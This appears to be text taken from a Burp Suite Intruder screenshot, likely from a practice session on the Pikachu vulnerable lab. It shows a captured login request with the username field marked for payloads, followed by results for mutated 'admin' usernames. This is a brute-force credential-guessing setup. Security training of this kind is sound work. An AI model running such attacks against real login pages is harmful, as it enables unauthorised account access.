 ? Payload Positions
Configure the positions where payloads will be inserted into the base reque
Attack type: Sniper
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: pikachu.test
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://pikachu.test
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
9 Accept: text/html,application/xhtml+xml,application/
10 Referer: http://pikachu.test/vul/burteforce/bf_form.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=90e5jok5epu27facbt3eb9jak0
14 Connection: close
15
16 username=§admin§&password=admin&submit=Login
Intruder attack 50
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 35101
1 bdmin 200 35101
2 aemin 200 35101
3 adnin 200 35101
4 admjn 200 35101
5 admio 200 35101